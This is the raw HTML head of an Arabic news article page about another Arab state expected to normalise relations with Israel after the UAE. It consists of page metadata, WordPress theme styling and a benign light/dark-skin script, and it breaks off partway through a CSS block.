

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C-%D8%AF%D9%88%D9%84%D8%A9-%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A3%D8%AE%D8%B1%D9%89-%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9/
body_size: 29606
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بعد الإمارات، دولة عربية أخرى ستطبع &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; بعد الإمارات، دولة عربية أخرى ستطبع خلاصة التعليقات" href="https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25a8%25d8%25b9%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%25d8%258c-%25d8%25af%25d9%2588%25d9%2584%25d8%25a9-%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a3%25d8%25ae%25d8%25b1%25d9%2589-%25d8%25b3%25d8%25aa%25d8%25b7%25d8%25a8%25d8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25a8%25d8%25b9%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%25d8%258c-%25d8%25af%25d9%2588%25d9%2584%25d8%25a9-%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a3%25d8%25ae%25d8%25b1%25d9%2589-%25d8%25b3%25d8%25aa%25d8%25b7%25d8%25a8%25d8%25b9%2F&#038;format=xml" />

<meta property="og:title" content="بعد الإمارات، دولة عربية أخرى ستطبع - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="قال مستشار الرئيس الأمريكي، جاريد كوشنر، أمس الجمعة إن دولة عربية أخرى ستوقع اتفاقا مع إسرائيل خلال" />
<meta property="og:url" content="https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li 